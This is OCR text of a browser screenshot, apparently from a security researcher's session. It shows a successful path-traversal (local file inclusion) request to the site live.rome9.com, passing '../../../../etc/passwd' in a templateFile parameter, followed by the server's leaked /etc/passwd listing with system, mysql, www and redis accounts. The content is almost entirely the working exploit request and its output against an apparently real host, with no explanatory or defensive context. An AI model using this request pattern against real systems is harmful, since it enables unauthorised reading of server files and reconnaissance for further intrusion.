 live.rome9.com/?a=display&te
不安全 live.rome9.com/?a=display&templateFile=../../../../etc/passwd
php
ABP
0
Git Zip
应用 SRC 靶场 笔记 Ascotb VirusTotal Google Google 翻译 01b-3: 最坏情况 |... EC2 Management... 人类圣经 继续昨天 上班早晨日常 新番动漫 第1页-FO... Amazon Web Ser... »
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192:systemd Network
Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:997:User for polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin tcpdump:x:72:72::/:/sbin/nologin nscd:x:28:28:NSCD
Daemon:/:/sbin/nologin mysql:x:1000:1000::/home/mysql:/sbin/nologin www:x:1001:1001::/home/www:/sbin/nologin saslauth:x:997:76:Saslauthd user:/run/saslauthd:/sbin/nologin
redis:x:1002:1002::/home/redis:/sbin/nologin memcached:x:1003:1003::/home/memcached:/sbin/nologin